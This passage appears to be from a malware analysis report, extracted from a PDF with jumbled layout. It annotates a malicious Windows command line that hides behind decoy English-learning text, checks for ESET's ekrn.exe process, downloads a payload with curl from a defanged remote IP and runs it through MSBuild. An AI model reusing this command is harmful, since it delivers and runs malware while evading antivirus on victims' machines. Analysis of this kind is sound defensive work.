 1 This launches a new
command prompt window.
"C:\\Windows\\System32\\cmd.exe" ;Learn English online and
improve your skills through our high-quality courses and
resources all designed for adult language learners. Everything
you find here has been specially created by the British Council;
/c tasklist|findstr /i "ekrn.exe" ||curl -s -k 159.223.78[.]147/
Recorded.log -o C:\\Users\\Public\\Libraries\\Recorded.log &
TIMEOUT /T 10 /NOBREAK
&C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\MSBuild
C:\\Users\\Public\\Libraries\\Recorded.log>nul&&echo Trump
graduate
2 Comment, disguised as a message
about learning English. It's likely
there to mislead someone reading
the script. There are many variations
of used text.
This part checks if a process
named ekrn.exe is running 3
5 This part downloads a file from a
remote server.
10-second delay without
interrupting the execution 6
of the script
7 This part attempts to execute the MSBuild
utility using the downloaded file
(Recorded.log) as input and prints a
message.